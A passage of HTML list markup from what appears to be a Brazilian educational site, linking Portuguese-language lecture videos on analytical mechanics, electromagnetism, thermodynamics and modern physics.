                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-5">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-177 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1502-ortonormalidade-das-fun%C3%A7%C3%B5es-seno">Eletromagnetismo Cap 15.02 - Ortonormalidade das funções seno</a></span>
  </div>
</li>
          <li class="views-row views-row-178 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-606-matem%C3%A1tica-das-probabilidades-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.06 A matemática das probabilidades - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-179 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1603-coeficientes-termodin%C3%A2micos">[Termodinâmica] Cap.16.03- Coeficientes termodinâmicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-180 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-203-mec%C3%A2nica-relativ%C3%ADstica-parte-3">[Física Moderna] Cap 2.03 Mecânica Relativística - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-181 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-4">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-182 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-3">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-183 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2803-exemplo-intera%C3%A7%C3%A3o-entre-dois-dipolos-magn%C3%A9ticos">Eletromagnetismo Cap 28.03 - Exemplo  Interação entre dois dipolos magnéticos</a></span>
  </div>
</li>
          <li class="views-row views-row-184 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0702-linhas-de-campo-e-fluxo-do-campo-el%C3%A9trico">Eletromagnetismo Cap 07.02 - Linhas de campo e fluxo do campo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-185 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-4">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-186 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-2">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 2</a></span>
  </div>
</li>
          <li class="views-row views-row-187 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0105-lei-de-faraday-formas-integral-e-diferencial">Eletromagnetismo Cap 01.05 - Lei de Faraday, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-188 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0306-viscosidade-e-difus%C3%A3o-lei-de-fick">[Termodinâmica] Cap.03.06 - Viscosidade e Difusão - Lei de Fick.</a></span>
  </div>
</li>
          <li class="views-row views-row-189 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1001-o-potencial-qu%C3%ADmico-do-g%C3%A1s-ideal-e-na-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.10.01 - O potencial químico do gás ideal e na identidade termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-190 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-401-efeito-fotoel%C3%A9trico-experi%C3%AAncia-de-philipp-lenard">[Física Moderna] Cap 4.01 Efeito Fotoelétrico: Experiência de Philipp Lenard</a></span>
  </div>
</li>
          <li class="views-row views-row-191 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o-0">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-192 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1802-como-encontrar-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.18.02- Como encontrar relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-193 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-703-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.03 Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-194 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-3">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-195 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-caso-unidimensional-mpeg-4-aula-1">[Mecânica Analítica] Parte 5 - Cap.01 - Caso Unidimensional - MPEG 4 (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-196 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1103-capacitor-de-placas-planas-e-paralelas">Eletromagnetismo Cap 11.03 - Capacitor de placas planas e paralelas</a></span>
  </div>
</li>
          <li class="views-row views-row-197 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0502-aplica%C3%A7%C3%B5es-da-delta-de-dirac">Eletromagnetismo Cap 05.02 - Aplicações da delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-198 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0508-aproxima%C3%A7%C3%A3o-de-stirling">[Termodinâmica] Cap.05.08 - Aproximação de Stirling.</a></span>
  </div>
</li>
          <li class="views-row views-row-199 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1204-entropia-em-fun%C3%A7%C3%A3o-da-temperatura-num-paramagneto">[Termodinâmica] Cap.12.04 - Entropia em função da temperatura num paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-200 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-105-experi%C3%AAncia-de-michelson-parte-1%C2%A0">[Física Moderna] Cap 1.05 Experiência de Michelson - Parte 1 </a></span>
  </div>
</li>
          <li class="views-row views-row-201 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2301-correntes-el%C3%A9tricas-criam-campo-magn%C3%A9tico-efeito-relativ%C3%ADstico">Eletromagnetismo Cap 23.01 - Correntes elétricas criam campo magnético  efeito relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-202 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2504-desvio-padr%C3%A3o-da-energia-em-um-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.25.04 - Desvio padrão da energia em um sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-203 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-1">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-204 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2202-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.02- Mistura binária real</a></span>
  </div>
</li>
          <li class="views-row views-row-205 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-116-transformac%CC%A7a%CC%83o-de-lorentz-paradoxo-dos-g%C3%AAmeos-e-contra%C3%A7%C3%A3o-de-lorentz">[Física Moderna] Cap 1.16 Transformação de Lorentz - Paradoxo dos gêmeos e contração de Lorentz</a></span>
  </div>
</li>
          <li class="views-row views-row-206 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-3">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-207 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-6">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-208 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1503-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 15.03 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-209 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-304-unidade-de-massa-at%C3%B4mica">[Física Moderna] Cap 3.04 A Unidade de Massa Atômica</a></span>
  </div>
</li>
          <li class="views-row views-row-210 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1604-rela%C3%A7%C3%A3o-entre-capacidades-t%C3%A9rmicas">[Termodinâmica] Cap.16.04- Relação entre as capacidades térmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-211 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-204-mec%C3%A2nica-relativ%C3%ADstica-parte-4">[Física Moderna] Cap 2.04 Mecânica Relativística - Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-212 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-213 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-4">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-214 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2804-diamagnetismo-ou-o-efeito-de-um-campo-magn%C3%A9tico-sobre-%C3%B3rbitas-at%C3%B4micas">Eletromagnetismo Cap 28.04 - Diamagnetismo, ou o efeito de um campo magnético sobre órbitas atômicas (visão clássica)</a></span>
  </div>
</li>
          <li class="views-row views-row-215 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0705-aplica%C3%A7%C3%B5es-da-lei-de-gauss-ii-campo-do-plano-infinito">Eletromagnetismo Cap 07.05 - Aplicações da lei de Gauss II  campo do plano infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-216 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-5">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-217 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-3">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 3</a></span>
  </div>
</li>
          <li class="views-row views-row-218 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0106-lei-de-amp%C3%A8re-corrente-de-deslocamento">Eletromagnetismo Cap 01.06 - Lei de Ampère, corrente de deslocamento</a></span>
  </div>
</li>
          <li class="views-row views-row-219 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0307-condu%C3%A7%C3%A3o-eletr%C3%B4nica-em-metais-lei-de-ohm">[Termodinâmica] Cap.03.07 - Condução eletrônica em metais - Lei de Ohm.</a></span>
  </div>
</li>
          <li class="views-row views-row-220 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1002-derivadas-cruzadas-das-fun%C3%A7%C3%B5es-de-estado-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.10.02 - Derivadas cruzadas das funções de estado relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-221 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-403-efeito-fotoel%C3%A9trico-postulados-de-einstein">[Física Moderna] Cap 4.03 Efeito Fotoelétrico: Postulados de Einstein</a></span>
  </div>
</li>
          <li class="views-row views-row-222 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2001-suscetibilidade-e-permissividade-el%C3%A9tricas-constante-diel%C3%A9trica">Eletromagnetismo Cap 20.01 - Suscetibilidade e permissividade elétricas, constante dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-223 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1803-potenciais-termodin%C3%A2micos-e-2a-lei">[Termodinâmica] Cap.18.03- Potenciais termodinâmicos e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-224 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-704-part%C3%ADcula-numa-caixa-estados-e-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.04 Partícula numa Caixa: Estados e Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-225 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-4">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-226 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-1">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-227 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1104-capacitor-esf%C3%A9rico-energia-armazenada-num-capacitor">Eletromagnetismo Cap 11.04 - Capacitor esférico; energia armazenada num capacitor</a></span>
  </div>
</li>
          <li class="views-row views-row-228 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0601-lei-de-coulomb-campo-el%C3%A9trico-nota%C3%A7%C3%A3o-vetorial-cargas-pontuais">Eletromagnetismo Cap 06.01 - Lei de Coulomb, Campo Elétrico (notação vetorial, cargas pontuais)</a></span>
  </div>
</li>
          <li class="views-row views-row-229 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0509-multiplicidade-de-um-s%C3%B3lido-de-einstein-macrosc%C3%B3pico">[Termodinâmica] Cap.05.09 - Multiplicidade de um sólido de Einstein macroscópico.</a></span>
  </div>
</li>
          <li class="views-row views-row-230 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-231 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-experi%C3%AAncia-de-michelson-parte-1%C2%A0-0">[Física Moderna] Cap 1.04 Relatividade Galileana - Parte 3: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-232 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2303-for%C3%A7-magn%C3%A9tica-sobre-correntes-el%C3%A9tricas">Eletromagnetismo Cap 23.03 - Força magnética sobre correntes elétricas</a></span>
  </div>
</li>
          <li class="views-row views-row-233 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2505-s%C3%B3lido-de-einstein-na-estat%C3%ADstica-de-boltzman">[Termodinâmica] Cap.25.05 - Sólido de Einstein na estatística de Boltzman</a></span>
  </div>
</li>
          <li class="views-row views-row-234 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-2">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-235 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-112-simultaneidade-exemplo-2">[Física Moderna] Cap 1.12 Simultaneidade - Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-236 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2301-fator-de-boltzmann">[Termodinâmica] Cap.23.01- Fator de Boltzmann.</a></span>
  </div>
</li>
          <li class="views-row views-row-237 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-719-tunelamento-de-barreira">[Física Moderna] Cap 7.19 Tunelamento de Barreira</a></span>
  </div>
</li>
          <li class="views-row views-row-238 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-4">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-239 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-1">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-240 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0101-introdu%C3%A7%C3%A3o-%C3%A0-termodin%C3%A2mica">[Termodinâmica] Cap 01.01 - Introdução à Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-241 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1504-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 15.04 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-242 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-721-analise-do-gr%C3%A1fico-da-energia">[Física Moderna] Cap 7.21 Analise do Gráfico da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-243 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1605-aplica%C3%A7%C3%B5es-das-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.05- Aplicações das relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-244 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-507-modelo-de-bohr-espectros-de-absor%C3%A7%C3%A3o-e-de-emiss%C3%A3o">[Física Moderna] Cap 5.07 Modelo de Bohr: Espectros de Absorção e de Emissão</a></span>
  </div>
</li>
          <li class="views-row views-row-245 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-246 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-5">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-247 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2704-exemplos-de-uso-da-expans%C3%A3o-de-multipolos-do-potencial-vetor">Eletromagnetismo Cap 27.04 - Exemplos de uso da expansão de multipolos do potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-248 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0801-diverg%C3%AAncia-e-rotacional-do-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 08.01 - Divergência e rotacional do campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-249 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-6">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-250 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-4">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 4</a></span>
  </div>
</li>
          <li class="views-row views-row-251 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0201-opera%C3%A7%C3%B5es-com-vetores-produto-escalar">Eletromagnetismo Cap 02.01 - Operações com vetores  produto escalar</a></span>
  </div>
</li>
          <li class="views-row views-row-252 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0401-exerc%C3%ADcios-do-capitulo-1i-expans%C3%A3o-t%C3%A9rmica">[Termodinâmica] Cap.04.01 - Exercícios do capítulo 1(I): Expansão Térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-253 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1003-teorema-de-euler-equa%C3%A7%C3%A3o-de-gibbs-duhem">[Termodinâmica] Cap.10.03 - Teorema de Euler equação de Gibbs Duhem.</a></span>
  </div>
</li>
          <li class="views-row views-row-254 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-205-energia-e-colis%C3%B5es-relativ%C3%ADsticas">[Física Moderna] Cap 2.05 Energia e Colisões Relativísticas</a></span>
  </div>
</li>
          <li class="views-row views-row-255 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2002-exemplo-condutor-esf%C3%A9rico-carregado-cercado-por-esfera-diel%C3%A9trica">Eletromagnetismo Cap 20.02 - Exemplo  condutor esférico carregado cercado por esfera dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-256 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1804-energia-de-gibbs-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.18.04- Energia de Gibbs e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-257 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-618-principio-da-incerteza-exemplos">[Física Moderna] Cap 6.18 Principio da Incerteza - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-258 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-5">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-259 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-2">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-260 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1201-exerc%C3%ADcio-for%C3%A7-entre-hemisf%C3%A9rios-de-esfera-uniformemente-carregada">Eletromagnetismo Cap 12.01 - Exercício  força entre hemisférios de esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-261 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0602-campo-el%C3%A9trico-de-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 06.02 - Campo elétrico de distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-262 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0510-distribui%C3%A7%C3%A3o-de-multiplicidades-e-o-limite-termodin%C3%A2mico">[Termodinâmica] Cap.05.10 - Distribuição de multiplicidades e o limite termodinâmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-263 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-264 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-106-experi%C3%AAncia-de-michelson-parte-2">[Física Moderna] Cap 1.06 Experiência de Michelson - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-265 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2401-campo-magn%C3%A9tico-criado-por-uma-corrente-el%C3%A9trica-estacion%C3%A1ria">Eletromagnetismo Cap 24.01 - Campo magnético criado por uma corrente elétrica estacionária</a></span>
  </div>
</li>
          <li class="views-row views-row-266 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-3">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-267 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-113-simultaneidade-exemplo-3">[Física Moderna] Cap 1.13 Simultaneidade - Exemplo 3</a></span>
  </div>
</li>
          <li class="views-row views-row-268 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2302-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o">[Termodinâmica] Cap.23.02 - Função de partição</a></span>
  </div>
</li>
          <li class="views-row views-row-269 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-117-transformac%CC%A7a%CC%83o-de-lorentz-o-intervalo-espa%C3%A7o-temporal">[Física Moderna] Cap 1.17 Transformação de Lorentz - O intervalo espaço-temporal</a></span>
  </div>
</li>
          <li class="views-row views-row-270 views-row-even">  
  <div class="views-field-title">
